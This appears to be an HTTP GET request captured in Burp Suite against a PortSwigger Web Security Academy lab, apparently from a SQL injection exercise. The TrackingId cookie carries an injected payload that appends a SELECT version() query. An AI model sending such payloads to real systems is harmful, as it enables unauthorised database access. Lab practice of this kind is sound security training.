 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aca00b8034732e38083623c003d00f3.web-security-academy.net
3 Cookie: TrackingId=fH5hX0bJu9VeRovc'||(SELECT version())-- -; session=K5azcfQO2RaeyeMqBPXpJb0mJrPk97bP
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16